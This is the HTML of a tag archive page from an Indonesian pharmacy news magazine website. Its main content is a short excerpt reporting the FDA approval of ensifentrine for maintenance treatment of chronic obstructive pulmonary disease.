					<li><a href="https://farmasetika.com/2026/01/21/capivasertib-golongan-akt-inhibitor-pertama-sebagai-terapi-kanker-payudara-stadium-lanjut-hr-positif/" title="Capivasertib, Golongan AKT inhibitor Pertama sebagai Terapi Kanker Payudara Stadium Lanjut HR-positif">Capivasertib, Golongan AKT inhibitor Pertama sebagai Terapi Kanker Payudara Stadium Lanjut HR-positif</a></li>
					<li><a href="https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/" title="Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu">Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu</a></li>
					<li><a href="https://farmasetika.com/2026/01/20/yorvipath-terapi-hipoparatiroidisme-pertama-dan-satu-satunya-yang-disetujui-fda/" title="Yorvipath, Terapi Hipoparatiroidisme Pertama dan Satu-satunya yang Disetujui FDA">Yorvipath, Terapi Hipoparatiroidisme Pertama dan Satu-satunya yang Disetujui FDA</a></li>
					<li><a href="https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/" title="Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik">Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik</a></li>
					<li><a href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/" title="VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD">VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD</a></li>
					<li><a href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/" title="EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone">EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone</a></li>
					<li><a href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/" title="EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi">EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi</a></li>
					<li><a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">
	<div class="content">
		<nav id="crumbs"><a href="https://farmasetika.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><span class="current">Tag: <span>Obstruktif Kronis</span></span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/farmasetika.com\/"}}]}</script>
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>Obstruktif Kronis</span>			</h1>
			
						<a class="rss-cat-icon tooltip" title="Feed Subscription"  href="https://farmasetika.com/tag/obstruktif-kronis/feed/"><i class="fa fa-rss"></i></a>
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://farmasetika.com/2024/07/04/fda-menyetujui-ensifentrine-untuk-pengobatan-pemeliharaan-penyakit-paru-obstruktif-kronis/">FDA Menyetujui Ensifentrine untuk Pengobatan Pemeliharaan Penyakit Paru Obstruktif Kronis</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>4 Juli 2024</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://farmasetika.com/category/berita/" rel="category tag">Berita</a>, <a href="https://farmasetika.com/category/dispensing/" rel="category tag">Dispensing</a>, <a href="https://farmasetika.com/category/farmasi-industri/" rel="category tag">Farmasi Industri</a>, <a href="https://farmasetika.com/category/sediaan-farmasi/liquid/" rel="category tag">Liquid</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://farmasetika.com/2024/07/04/fda-menyetujui-ensifentrine-untuk-pengobatan-pemeliharaan-penyakit-paru-obstruktif-kronis/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://farmasetika.com/2024/07/04/fda-menyetujui-ensifentrine-untuk-pengobatan-pemeliharaan-penyakit-paru-obstruktif-kronis/">
				<img width="310" height="165" src="https://farmasetika.com/wp-content/uploads/2020/05/FDA-approved-stamp3-1-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Majalah Farmasetika &#8211; Setelah lebih dari 2 dekade, produk inhalasi pertama dengan mekanisme aksi baru telah disetujui oleh FDA untuk pengobatan penyakit paru obstruktif kronis. FDA telah menyetujui ensifentrine (Ohtuvayre; Verona Pharma) untuk pengobatan pemeliharaan penyakit paru obstruktif kronis (COPD) pada pasien dewasa, menurut siaran pers dari Verona Pharma. Menurut &hellip;</p>
			<a class="more-link" href="https://farmasetika.com/2024/07/04/fda-menyetujui-ensifentrine-untuk-pengobatan-pemeliharaan-penyakit-paru-obstruktif-kronis/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="ads250_250-widget-5" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget farset -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="1136757432"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Terkini</a></li><li class="tabs"><a href="#tab1">Terpopuler</a></li><li class="tabs"><a href="#tab3">Komentar</a></li><li class="tabs"><a href="#tab4">Tags</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/25/analisis-kesesuaian-penyimpanan-cold-chain-product-ccp-di-salah-satu-pedagang-besar-farmasi/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2023/03/analisi-CCP-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2023/03/analisi-CCP-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2023/03/analisi-CCP-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/25/analisis-kesesuaian-penyimpanan-cold-chain-product-ccp-di-salah-satu-pedagang-besar-farmasi/">Analisis Kesesuaian Penyimpanan Cold Chain Product (CCP) di Salah Satu Pedagang Besar Farmasi</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>21 jam ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/22/pengembangan-obat-rls-0071-oleh-realta-potensi-terapi-baru-untuk-agvhd/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-07.52.27-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-07.52.27-110x75.jpeg 110w, https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-07.52.27-272x182.jpeg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/22/pengembangan-obat-rls-0071-oleh-realta-potensi-terapi-baru-untuk-agvhd/">Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 hari ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/21/capivasertib-golongan-akt-inhibitor-pertama-sebagai-terapi-kanker-payudara-stadium-lanjut-hr-positif/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/Capivasertib-Golongan-AKT-inhibitor-Pertama-sebagai-Terapi-Kanker-Payudara-Stadium-Lanjut-HR-positif-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/Capivasertib-Golongan-AKT-inhibitor-Pertama-sebagai-Terapi-Kanker-Payudara-Stadium-Lanjut-HR-positif-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/Capivasertib-Golongan-AKT-inhibitor-Pertama-sebagai-Terapi-Kanker-Payudara-Stadium-Lanjut-HR-positif-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/21/capivasertib-golongan-akt-inhibitor-pertama-sebagai-terapi-kanker-payudara-stadium-lanjut-hr-positif/">Capivasertib, Golongan AKT inhibitor Pertama sebagai Terapi Kanker Payudara Stadium Lanjut HR-positif</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>5 hari ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/Klasifikasi-Apotek-dalam-KBLI-2025-Jadi-Perhatian-Farmasis-Indonesia-Bersatu-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/Klasifikasi-Apotek-dalam-KBLI-2025-Jadi-Perhatian-Farmasis-Indonesia-Bersatu-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/Klasifikasi-Apotek-dalam-KBLI-2025-Jadi-Perhatian-Farmasis-Indonesia-Bersatu-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/">Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>6 hari ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/20/yorvipath-terapi-hipoparatiroidisme-pertama-dan-satu-satunya-yang-disetujui-fda/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/Yorvipath-Terapi-Hipoparatiroidisme-Pertama-dan-Satu-satunya-yang-Disetujui-FDA-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/Yorvipath-Terapi-Hipoparatiroidisme-Pertama-dan-Satu-satunya-yang-Disetujui-FDA-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/Yorvipath-Terapi-Hipoparatiroidisme-Pertama-dan-Satu-satunya-yang-Disetujui-FDA-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/20/yorvipath-terapi-hipoparatiroidisme-pertama-dan-satu-satunya-yang-disetujui-fda/">Yorvipath, Terapi Hipoparatiroidisme Pertama dan Satu-satunya yang Disetujui FDA</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>6 hari ago</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2016/08/29/permenkes-no-31-th-2016-terkait-perubahan-registrasi-izin-praktik-dan-kerja-tenaga-kefarmasian/" title="Permenkes No. 31 Th 2016 Terkait Perubahan Registrasi, Izin Praktik dan Kerja Tenaga Kefarmasian" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="regulasi" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/08/regulasi-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2016/08/29/permenkes-no-31-th-2016-terkait-perubahan-registrasi-izin-praktik-dan-kerja-tenaga-kefarmasian/">Permenkes No. 31 Th 2016 Terkait Perubahan Registrasi, Izin Praktik dan Kerja Tenaga Kefarmasian</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2016</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2017/02/20/kemenkes-keluarkan-permenkes-nomor-9-tahun-2017-tentang-apotek/" title="Kemenkes Keluarkan Permenkes Nomor 9 Tahun 2017 Tentang Apotek" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="regulasi" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/08/regulasi-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2017/02/20/kemenkes-keluarkan-permenkes-nomor-9-tahun-2017-tentang-apotek/">Kemenkes Keluarkan Permenkes Nomor 9 Tahun 2017 Tentang Apotek</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>20 Februari 2017</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2019/10/19/perampingan-fakultas-di-ptn-menristekdikti-hilangkan-fakultas-farmasi-dan-kedokteran/" title="Perampingan Fakultas di PTN, Menristekdikti Hilangkan Fakultas Farmasi dan Kedokteran" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2019/10/menristekdikti-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2019/10/menristekdikti-110x75.jpeg 110w, https://farmasetika.com/wp-content/uploads/2019/10/menristekdikti-272x182.jpeg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2019/10/19/perampingan-fakultas-di-ptn-menristekdikti-hilangkan-fakultas-farmasi-dan-kedokteran/">Perampingan Fakultas di PTN, Menristekdikti Hilangkan Fakultas Farmasi dan Kedokteran</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>19 Oktober 2019</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2016/09/20/pd-iai-jakarta-tetapkan-imbal-jasa-pekerjaan-apoteker-di-apotek-klinik-pbf-rs-dan-industri/" title="PD IAI Jakarta Tetapkan Imbal Jasa Pekerjaan Apoteker di Apotek, Klinik, PBF, RS dan Industri" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/09/sk-imbal-jasa-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="sk-imbal-jasa" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/09/sk-imbal-jasa-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/09/sk-imbal-jasa-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2016/09/20/pd-iai-jakarta-tetapkan-imbal-jasa-pekerjaan-apoteker-di-apotek-klinik-pbf-rs-dan-industri/">PD IAI Jakarta Tetapkan Imbal Jasa Pekerjaan Apoteker di Apotek, Klinik, PBF, RS dan Industri</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>20 September 2016</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2016/09/19/kajian-obat-semax-obat-stroke-dengan-penggunaan-dan-izin-khusus-dari-bpom/" title="Kajian Obat Semax® : Obat Stroke dengan Penggunaan dan Izin Khusus dari BPOM" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/09/stroke-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="stroke" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/09/stroke-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/09/stroke-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2016/09/19/kajian-obat-semax-obat-stroke-dengan-penggunaan-dan-izin-khusus-dari-bpom/">Kajian Obat Semax® : Obat Stroke dengan Penggunaan dan Izin Khusus dari BPOM</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>19 September 2016</span>							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
						<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2022/11/30/ketum-iai-kami-malu-72-antibiotik-masih-diberikan-tanpa-resep-di-apotek/#comment-357">
		zahran: farmasetikers@gmail.com... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/c2c0c14d26947dc418f4be6fce36dc16988bc1ac9cfbc2bec71241e7e4447dae?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2c0c14d26947dc418f4be6fce36dc16988bc1ac9cfbc2bec71241e7e4447dae?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2024/08/27/zevtera-antibiotik-ceftobiprole-medocaril-untuk-mengobati-staphylococcus-aureus-bacteremia-sab/#comment-355">
		abdijepri1: Artikelnya Bagus... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/#comment-342">
		zahran: farmasetikers@gmail.com... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/#comment-341">
		zahran: farmasetikers@gmail.com... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/c35c01a6ab0ec291678f84e30b3e9412e5a3d285e318246112830eeba2c4be39?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c35c01a6ab0ec291678f84e30b3e9412e5a3d285e318246112830eeba2c4be39?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://farmasetika.com/2023/04/02/ktki-mulai-berlakukan-str-elektronik-untuk-tenaga-teknis-kefarmasian/#comment-323">
		nadya.hermawan: pelayanan STR sebaiknya dilakukan secara tepat waktu agar tidak menghambat dlaam... </a>
	</li>
				</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://farmasetika.com/tag/who/" class="tag-cloud-link tag-link-124 tag-link-position-1" style="font-size: 8pt;">who</a>
<a href="https://farmasetika.com/tag/vaksin-covid-19/" class="tag-cloud-link tag-link-2947 tag-link-position-2" style="font-size: 8pt;">vaksin covid-19</a>
<a href="https://farmasetika.com/tag/vaksin/" class="tag-cloud-link tag-link-60 tag-link-position-3" style="font-size: 8pt;">vaksin</a>
<a href="https://farmasetika.com/tag/uji-klinik/" class="tag-cloud-link tag-link-57 tag-link-position-4" style="font-size: 8pt;">uji klinik</a>
<a href="https://farmasetika.com/tag/sinovac/" class="tag-cloud-link tag-link-3215 tag-link-position-5" style="font-size: 8pt;">sinovac</a>
<a href="https://farmasetika.com/tag/seminar/" class="tag-cloud-link tag-link-174 tag-link-position-6" style="font-size: 8pt;">seminar</a>
<a href="https://farmasetika.com/tag/resistensi-antibiotik/" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 8pt;">resistensi antibiotik</a>
<a href="https://farmasetika.com/tag/pp-iai/" class="tag-cloud-link tag-link-1334 tag-link-position-8" style="font-size: 8pt;">PP IAI</a>
<a href="https://farmasetika.com/tag/pfizer/" class="tag-cloud-link tag-link-100 tag-link-position-9" style="font-size: 8pt;">pfizer</a>
<a href="https://farmasetika.com/tag/obat-baru/" class="tag-cloud-link tag-link-213 tag-link-position-10" style="font-size: 8pt;">obat baru</a>
<a href="https://farmasetika.com/tag/obat/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 8pt;">obat</a>
<a href="https://farmasetika.com/tag/menkes/" class="tag-cloud-link tag-link-898 tag-link-position-12" style="font-size: 8pt;">menkes</a>
<a href="https://farmasetika.com/tag/kemenkes/" class="tag-cloud-link tag-link-298 tag-link-position-13" style="font-size: 8pt;">Kemenkes</a>
<a href="https://farmasetika.com/tag/kanker/" class="tag-cloud-link tag-link-31 tag-link-position-14" style="font-size: 8pt;">kanker</a>
<a href="https://farmasetika.com/tag/fda/" class="tag-cloud-link tag-link-26 tag-link-position-15" style="font-size: 8pt;">FDA</a>
<a href="https://farmasetika.com/tag/farmasi/" class="tag-cloud-link tag-link-547 tag-link-position-16" style="font-size: 8pt;">farmasi</a>
<a href="https://farmasetika.com/tag/etilen-glikol/" class="tag-cloud-link tag-link-4588 tag-link-position-17" style="font-size: 8pt;">etilen glikol</a>
<a href="https://farmasetika.com/tag/dietilen-glikol/" class="tag-cloud-link tag-link-4587 tag-link-position-18" style="font-size: 8pt;">dietilen glikol</a>
<a href="https://farmasetika.com/tag/diabetes/" class="tag-cloud-link tag-link-59 tag-link-position-19" style="font-size: 8pt;">diabetes</a>
<a href="https://farmasetika.com/tag/covid-19/" class="tag-cloud-link tag-link-2791 tag-link-position-20" style="font-size: 8pt;">covid-19</a>
<a href="https://farmasetika.com/tag/coronavirus/" class="tag-cloud-link tag-link-2734 tag-link-position-21" style="font-size: 8pt;">coronavirus</a>
<a href="https://farmasetika.com/tag/bpom/" class="tag-cloud-link tag-link-147 tag-link-position-22" style="font-size: 8pt;">bpom</a>
<a href="https://farmasetika.com/tag/badan-pom/" class="tag-cloud-link tag-link-1329 tag-link-position-23" style="font-size: 8pt;">Badan POM</a>
<a href="https://farmasetika.com/tag/apoteker/" class="tag-cloud-link tag-link-49 tag-link-position-24" style="font-size: 8pt;">apoteker</a>
<a href="https://farmasetika.com/tag/antibiotik/" class="tag-cloud-link tag-link-78 tag-link-position-25" style="font-size: 8pt;">antibiotik</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Fitur</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><a href="http://farmasetika.com/majalah-farmasetika-edisi-reguler-issn-2528-0031/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4737 alignleft" src="http://farmasetika.com/wp-content/uploads/2016/10/majalah-farmasetika.jpg" alt="" width="289" height="79" /></a><a href="https://cpd.farmasetika.com/courses/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-30733" src="http://farmasetika.com/wp-content/uploads/2020/04/cpd-onlie.jpg" alt="" width="289" height="79" /></a><a href="http://cpd.farmasetika.com/forums/"><br />
<img loading="lazy" decoding="async" class="size-full wp-image-4725 alignnone" src="http://farmasetika.com/wp-content/uploads/2016/10/forum-farmasi.jpg" alt="" width="289" height="79" /></a><a href="http://farmasetika.com/question/"><img loading="lazy" decoding="async" class="size-full wp-image-4724 alignnone" src="http://farmasetika.com/wp-content/uploads/2016/10/tanya-apoteker.jpg" alt="" width="289" height="79" /></a> <a href="https://cpd.farmasetika.com/event/"><img loading="lazy" decoding="async" class="size-large wp-image-30726 alignnone" src="http://farmasetika.com/wp-content/uploads/2020/04/agenda-kefarmasian.jpg" alt="" width="289" height="79" /></a> <a href="https://gudangilmu.farmasetika.com/"><img loading="lazy" decoding="async" class="size-large wp-image-30727 alignnone" src="http://farmasetika.com/wp-content/uploads/2020/04/gudang-ilmu-farmasi.jpg" alt="" width="289" height="79" /></a> <a href="https://apotekerstore.com/"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-30728 alignleft" src="http://farmasetika.com/wp-content/uploads/2020/04/toko-apoteker-online.jpg" alt="" width="289" height="79" /></a></p>
</div>
		</div></div><!-- .widget /--><div id="text-html-widget-5" class="widget text-html"><div class="widget-top"><h4>Majalah Farmasetika</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div style="text-align:center;"><p style="margin-top: 2px;">
EDISI MAJALAH POPULER
<p style="margin-top: 5px;">
ISSN : 2528-0031
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-maret-2016/" >Edisi - Maret</option> 
<option value="http://farmasetika.com/e-farmasetika-edisi-april-2016/" >Edisi - April</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-mei-2016-vol-1-no-3/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-4-juni-2016/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-5-juli-2016/" > Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-agustus-2016/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-september-2016/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-7-oktober-2016/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-9-november-2016/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-10-desember-2016/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-2-no-1-januari-2017/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2017/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2017/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2017/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2017/" >Edisi - Mei</option>
